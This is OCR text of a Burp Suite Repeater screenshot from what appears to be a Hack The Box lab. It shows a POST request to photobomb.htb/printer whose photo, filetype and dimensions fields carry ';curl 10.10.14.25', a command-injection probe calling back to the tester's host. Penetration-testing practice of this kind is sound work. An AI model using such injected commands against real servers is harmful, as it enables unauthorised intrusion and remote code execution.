 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://photobomb.htb
10 DNT: 1
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Referer: http://photobomb.htb/printer
14 Upgrade-Insecure-Requests: 1
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg;curl+10.10.14.25&filetype=jpg;curl+10.10.14.25&
dimensions=3000x2000;curl+10.10.14.25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 13
Ready